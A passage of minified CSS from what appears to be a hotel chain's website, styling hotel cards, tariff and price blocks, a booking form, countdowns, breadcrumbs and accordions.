0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 